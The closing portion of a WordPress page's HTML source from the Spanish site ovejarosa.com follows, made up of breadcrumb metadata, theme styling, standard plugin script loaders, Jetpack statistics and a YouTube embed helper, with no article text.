	"url": "https://ovejarosa.com/","datePublished": "2013-12-09T03:09:20+02:00","dateCreated": "2013-12-09T03:09:20+02:00","dateModified": "2013-12-09T03:17:11+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"936","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"4137db5bcc","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"no-mas-familias-sin-derechos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_78490 = {
		id: 78490,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[936],"post_type":"post","posts_per_page":"6","tag":"","cat":"2,"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'936',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "936" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-22 00:42:28 by W3 Total Cache
-->